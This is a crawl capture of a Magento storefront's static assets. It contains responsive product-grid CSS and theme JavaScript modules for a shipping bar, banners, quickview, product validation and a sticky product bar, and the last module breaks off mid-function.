  .page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,
  .page-layout-1column .products-grid.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,
  .page-layout-1column .products-grid.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,
  .page-layout-1column .products-grid.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,
  .page-layout-1column .products-grid.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,
  .page-layout-1column .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,
  .page-layout-1column .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,
  .page-layout-1column .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,
  .page-layout-1column .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    padding: 0;
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-8 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-7 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-6 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-5 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-4 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .toolbar-amount {
    display: block;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    padding: 0;
    width: 25%;
  }
  .block.widget .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    padding: 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .block.widget .products-grid .owl-carousel.product-grid .product-item {
    margin-left: 0;
  }
}
@media all and (min-width: 1300px), print {
  .checkout-index-index .page-main {
    padding: 70px 70px 40px 70px;
  }
  .opc-wrapper {
    padding-right: 80px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 70px;
    padding-top: 50px;
  }
}
@media all and (min-width: 1440px), print {
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-8 .product-item,
  .page-layout-3columns .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-7 .product-item,
  .page-layout-3columns .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Magento_Checkout/js/view/ox-shipping-bar.js
body_size: 337
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'Magento_Catalog/js/price-utils',
], function (ko, Component, customerData, priceUtils) {
    'use strict';

    return Component.extend({
        displaySubtotal: ko.observable(true),
        cssClass: ko.observable(''),
        freeShippingRemaining: ko.observable(''),
        isSuccess: ko.observable(false),
        defaults: {
            template: 'Magento_Checkout/ox-shipping-bar/content'
        },

        initialize: function () {
            this._super();
            this.cart = customerData.get('cart');
            this.calculateRemaining();
            this.cart.subscribe(this.calculateRemaining.bind(this));
        },
        
        calculateRemaining: function () {
            var subtotalAmount = this.cart().subtotalAmount;
            var remaining = Math.max(0, this.freeShippingPrice - Math.min(this.freeShippingPrice, subtotalAmount));
            this.freeShippingRemaining(remaining);
        },

        getPercentage: function () {
            var subtotalAmount = Math.min(this.freeShippingPrice, this.cart().subtotalAmount);
            return (subtotalAmount * 100) / this.freeShippingPrice;
        },

        getShowWhenEmpty: function () {
            if(this.hideWhenEmpty){
                return this.cart().summary_count > 0;
            }
            return true;
        },

        getContent: function () {
            var output = this.getOptionsText();
            output = output.replace('{{free_shipping_price}}', this.getFormattedPrice(this.freeShippingPrice));
            output = output.replace('{{free_shipping_remaining_price}}', this.getFormattedPrice(this.freeShippingRemaining()));
            return output;
        },

        getOptionsText: function () {

            if (this.freeShippingRemaining() <= 0) {
                this.isSuccess(true);
                this.cssClass('success');
                return this.freeShippingTextSuccess;
            } else if (this.freeShippingRemaining() < this.freeShippingPrice) {
                this.cssClass('progress');
                return this.freeShippingTextProgress;
            } else{
                this.cssClass('');
                return this.freeShippingText;
            }
        },

        getFormattedPrice: function (value) {
            if (value === undefined || value === null) {
                return '';
            }
            var price = (Math.round(value * 100) / 100).toFixed(2);
            return "<span class=\"price\">" + priceUtils.formatPrice(price, this.priceFormat) + "</span>";
        },
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_CurrencyFormatter/js/price-utils-mixin.js
body_size: -247
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mage/template'
], function ($, wrapper, mageTemplate) {
    'use strict';

    return function (targetModule) {
        targetModule.formatPriceLocale = wrapper.wrapSuper(targetModule.formatPriceLocale, function (amount, format, isShowSign) {
            return this.formatPrice(amount, format, isShowSign);
        });

        return targetModule;
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/js/ox-animated-banners.js
body_size: 266
content:

require([
    'jquery',
], function ($) {
    /* cms banner animation */
   
    var initBanner = function(element){
        cmsBanner = $(element); 
        if(!cmsBanner.hasClass('show')){
            var cmsBannerText = cmsBanner.find('.ox-banner-animated-container');
            if (!cmsBannerText.length)
                return;
    
            $('.text', cmsBanner).wrap('<div class="animation-wrapper animation-text" />');
            $('.link', cmsBanner).wrap('<div class="animation-wrapper animation-link" />');
            $(' br', cmsBannerText).hide();    
            
            $('.animation-wrapper', cmsBannerText).each(function (i) {
                $(this).css({
                    '--a2-anim-banner-delay': (64 * i) + 'ms',
                    'animation-delay': (64 * i) + 'ms'
               });
            });
            cmsBanner.addClass('show');            
        } 
    }
    /* Init banners which dynamically added/appended to the page */
    const observeAddedToContent = new MutationObserver(mutationList =>  
        mutationList.filter(m => m.type === 'childList').forEach(m => {  
            m.addedNodes.forEach(node => {
                $(node).find('.ox-banner-animated-text').each(function(){
                    initBanner($(this));
                    // observeVisibility.observe($(this)[0]);
                });
            });  
        }));    
    
    observeAddedToContent.observe(document.body, { attributes: true, childList: true, characterData: true, subtree: true });

    /* Init banner when it is visible in viewport */
    const observeVisibility = new IntersectionObserver((entries, observer) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                initBanner(entry.target);
                observer.unobserve(entry.target);
            }
        });
    });
    const banners = document.querySelectorAll(".ox-banner-animated-text");
        banners.forEach(banner => {
        observeVisibility.observe(banner);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/js/validate-product.js
body_size: 120
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'Magento_Catalog/product/view/validation',
    'catalogAddToCart'
], function ($) {
    'use strict';

    $.widget('ox.AtProductValidate', {
        options: {
            bindSubmit: true,
			radioCheckboxClosest: '.nested',
			addToCartButtonSelector: '.action.tocart'
        },

        /**
         * Uses Magento's validation widget for the form object.
         * @private
         */
        _create: function () {
            var bindSubmit = this.options.bindSubmit;

            this.element.validation({
                radioCheckboxClosest: this.options.radioCheckboxClosest,

                /**
                 * Uses catalogAddToCart widget as submit handler.
                 * @param {Object} form
                 * @returns {Boolean}
                 */
                submitHandler: function (form) {
                    var jqForm = $(form).catalogAddToCart({
                        bindSubmit: bindSubmit
                    });

                    jqForm.catalogAddToCart('submitForm', jqForm);

                    return false;
                }
            });
			$(this.options.addToCartButtonSelector).attr('disabled', false);
        }
    });

    return $.ox.AtProductValidate;
});


--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Quickview/js/quickview.js
body_size: 97
content:
define( [
    'jquery',
    'OXmodal'
], function ( $ ) {
    "use strict";

    var oxquickview = {
        displayContent: function ( prodUrl ) {
            if ( !prodUrl.length ) {
                return false;
            }

            var a = $( '#ox_quickview_wrapper' );
            if ( !a.length ) {
                a = $( '<div>' ).attr( 'id', 'ox_quickview_wrapper' );
                $( 'body' ).append( a );
                a.OXmodal( {
                    defaultModalClass: 'ox-dialog ox-smallmodal',
                    type: 'modal',
                    overlayClass: "ox-slideout-shadow",
                    closeButtonTrigger: '.ox-overlay-close-btn',
                    "htmlClass": "ox-fixed",
                } );
            }
            a.find( '.ox_quickview-preloader' ).show();
            a.find( 'iframe' ).remove();
            a.append( $( '<iframe>' ).attr( {
                src: prodUrl,
                frameborder: 0,
                allowfullscreen: 0,
                style: 'opacity: 0;width: 100%;height: 100%;',
            } ) );
            (a.data( 'mageOXmodal' ) || a.data( 'mage-OXmodal' )).open();
            a.parent().on( 'click', function ( e ) {
                (a.data( 'mageOXmodal' ) || a.data( 'mage-OXmodal' )).close();
            } );
        },
        close:function () {
            let a = $( '#ox_quickview_wrapper' );
            (a.data( 'mageOXmodal' ) || a.data( 'mage-OXmodal' )).close();
        }
    };

    window.oxquickview = oxquickview;
    return oxquickview;
} );

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/js/ox-product.js
body_size: 201
content:
require([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';
    
    /*Social share open/close */
    var socialShare = $('.social-share__action');
    if (socialShare.length) {
        socialShare.on('click', function (e) {
            $('.social-share__content').addClass('opened');
            e.stopPropagation();
        });
        $('body').on('click', function () {
            $('.social-share__content').removeClass('opened');
        });
    }
    /* social share new window size */
    $('body').on('click', '.ox-social-button', function (e) {
        var newWind = window.open($(this).attr('href'), $(this).attr('title'), "width=420,height=320,resizable=yes,scrollbars=yes,status=yes");
        if (newWind) {
            newWind.focus();
            e.preventDefault();
        }
    });
    /* product gallery custom cursor */
    if ($('body').hasClass('custom-gallery-cursor')) {
        $('body').addClass('custom-gallery-cursor-loaded');
        let ns = '.OXA2Cursor',
        media_block = '.product.media .gallery-placeholder';
        $('body')
        .on('mouseenter' + ns, media_block, async function () {
            $(this).off('mouseenter' + ns);
            if (!$('#ox-zoom-cursor').length) {
                $('<div id="ox-zoom-cursor"><span></span></div>').appendTo($(this));
            }
        }).on('mousemove' + ns, media_block, function (e) {
            var parentOffset = this.getBoundingClientRect();
            var relX = e.pageX - parentOffset.left;
            var relY = e.pageY - (window.scrollY + parentOffset.top);
            $('#ox-zoom-cursor').css({left: relX, top: relY});
        });
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/js/ox-product-bar.js
body_size: 1018
content:
define(['jquery'], function($) {
    'use strict';

    return function(config, element) {
        const $pBar = $(element),
            showQty = config.showQty || false,
            stickyHeader = config.stickyHeader || false,
            positionTop = config.positionTop || false,
            $cartForm = ($(config.cartForm).length ? $(config.cartForm) : $("#product_addtocart_form")),
            $header = ($(config.header).length ? $(config.header) : $(".page-header"));
            let cartFormOffset, dHeight, wHeight, headerHeight;
        if(!$cartForm.length){
         return;
        }

        const syncButtons = () => {
            const $btn = $('#product-addtocart-button'),
            $barBtn = $('#product-bar-product-addtocart-button');
            let o = null;
            if($btn.length && $barBtn.length){
                function updateBtn() {
                    requestAnimationFrame(() => {    
                        $barBtn.attr('class', $btn.attr('class'));
                        $barBtn.attr('title', $btn.attr('title'));
                        $barBtn.find('span').first().text($btn.find('span').text());
                    });
                }

                $barBtn.on('click', function(){
                    if(o === null){
                        o = new MutationObserver(updateBtn);
                        o.observe($btn[0], { attributes: true, childList: true, subtree: true });
                    }
                    $btn.first().trigger("click");
                });
            }
        }

        const syncPrices = () => {
            let o = null;
            var priceElement = $('.product-info-main .price-box');
            if(!priceElement.length) { return }
            function updatePrice() {
                requestAnimationFrame(() => {
                    $('.product-bar__info-price .price-box').html('<span class="price">' + priceElement.html() +  '</span>');
                });
            }
            if(o === null){
                o = new MutationObserver(updatePrice);
                o.observe(priceElement[0], {attributes: true, childList: true, subtree: true  });
            }
        }

        const syncInputs = () => {
            var $qtyInput = $cartForm.find('.input-text.qty');
            var $qtyInputPbar = $pBar.find('#product-bar-qty');  
            if($qtyInputPbar.length && $qtyInput.length){
                $qtyInput.on('change', function() {
                    $qtyInputPbar.val($(this).val());
                    $qtyInputPbar.change();
                });
            }                
            const $minus = $cartForm.find('.qty-minus'),
                $plus = $cartForm.find('.qty-plus');
            if($minus.length && $plus.length){
                $('#product-bar-qty-minus').on('click', function(e){
                    if($qtyInput.length){ e.stopPropagation(); } 
                    $minus.trigger("click");
                });
                $('#product-bar-qty-plus').on('click', function(e){
                    if($qtyInput.length){ e.stopPropagation(); } 
                    $plus.trigger("click");
                });
            }
        }

        const getHeaderHeight = () => {
            if(typeof window.a2header_sticky_height !== 'undefined'){
                if(!headerHeight || headerHeight != window.a2header_sticky_height) { 
                    headerHeight = window.a2header_sticky_height;
                    $pBar.css('--ox-sh', parseInt(headerHeight) + 'px' );
                }
            }
        }

        const updateBar = () => {
            const sPos = $(window).scrollTop();
            dHeight = $(document).height(); /* required for dynamically added content to the page */
            const isCartFormVisible = !(sPos <= cartFormOffset) && (dHeight > (wHeight + sPos + 400 ));
           
            requestAnimationFrame(() => {
                $pBar.toggleClass('show', isCartFormVisible);
                $('body').toggleClass('pbar-is-visible', isCartFormVisible)
            });
            if(isCartFormVisible && stickyHeader && positionTop){
                requestAnimationFrame(() => {
                    $pBar.toggleClass('header-is-resized', $header.hasClass('resize'));
                    $pBar.toggleClass('header-is-smart', $header.hasClass('sticky-scroll-up'));
                    $pBar.toggleClass('header-is-sticky', $header.hasClass('sticky'));
                });
            }
            if(!$pBar.hasClass('init')){$pBar.addClass('init')}
        }
        const initProductBar = () => {
            if($pBar.hasClass('hide-on-mobile') && $( window ).width() < 1025){
                return;
            }
            cartFormOffset = $cartForm.offset().top + $cartForm.outerHeight();
            dHeight = $(document).height();
            wHeight = $(window).height();
